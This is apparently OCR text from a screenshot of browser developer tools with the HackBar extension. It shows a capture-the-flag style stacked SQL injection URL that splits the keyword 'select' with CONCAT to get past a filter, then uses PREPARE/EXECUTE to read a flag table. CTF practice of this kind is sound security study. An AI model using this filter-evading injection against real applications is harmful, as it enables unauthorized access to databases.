 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://111.200.241.244:62233/?inject= -1';set @sql = CONCAT('sele','ct flag from
`1919810931114514`;');prepare stmt from @sql;EXECUTE stmt;#
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1